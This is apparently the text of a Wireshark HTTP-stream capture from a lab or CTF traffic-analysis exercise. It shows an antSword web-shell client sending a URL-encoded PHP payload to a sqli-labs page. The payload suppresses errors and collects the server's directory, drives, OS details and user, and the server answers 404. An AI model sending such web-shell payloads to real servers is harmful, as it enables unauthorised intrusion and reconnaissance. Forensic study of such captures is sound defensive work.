 Wireshark · 追踪 HTTP 流 (tcp.stream eq 96) · SmallSword.pcapng
POST /sqlii/Less-7/info1.php HTTP/1.1
Host: 192.168.77.155
Accept-Encoding: gzip, deflate
User-Agent: antSword/v1.3
Content-Type: application/x-www-form-urlencoded
Content-Length: 744
Connection: close
6ea280898e404bfabd0ebb702327b19f=%40ini_set(%22display_errors%22%2C%20%220%22)%3B%40set_time_limit(0)%3Becho%20%22-
%3E%7C%22%3B%24D%3Ddirname(%24_SERVER%5B%22SCRIPT_FILENAME%22%5D)
%3Bif(%24D%3D%3D%22%22)%24D%3Ddirname(%24_SERVER%5B%22PATH_TRANSLATED%22%5D)
%3B%24R%3D%22%7B%24D%7D%09%22%3Bif(substr(%24D%2C0%2C1)!
%3D%22%2F%22)%7Bforeach(range(%22A%22%2C%22Z%22)as%20%24L)if(is_dir(%22%7B%24L%7D%3A%22))%24R.
%3D%22%7B%24L%7D%3A%22%3B%7Delse%7B%24R.%3D%22%2F%22%3B%7D%24R.%3D%22%09%22%3B%24u%3D(function_exists(%22posix_getegid%22))
%3F%40posix_getpwuid(%40posix_geteuid())%3A%22%22%3B%24s%3D(%24u)%3F%24u%5B%22name%22%5D%3A%40get_current_user()%3B%24R.
%3Dphp_uname()%3B%24R.%3D%22%09%7B%24s%7D%22%3Becho%20%24R%3B%3Becho%20%22%7C%3C-%22%3Bdie()%3BHTTP/1.1 404 Not Found
Date: Thu, 03 Aug 2023 04:28:55 GMT
Server: Apache/2.4.23 (Win32) OpenSSL/1.0.2j PHP/5.4.45
Content-Length: 220
Connection: close
Content-Type: text/html; charset=iso-8859-1
<!DOCTYPE HTML PUBLIC "-//IETF//DTD HTML 2.0//EN">
<html><head>
<title>404 Not Found</title>
</head><body>
<h1>Not Found</h1>
<p>The requested URL /sqlii/Less-7/info1.php was not found on this server.</p>
</body></html>
1 客户端 分组，1 服务器 分组，1 turn(s).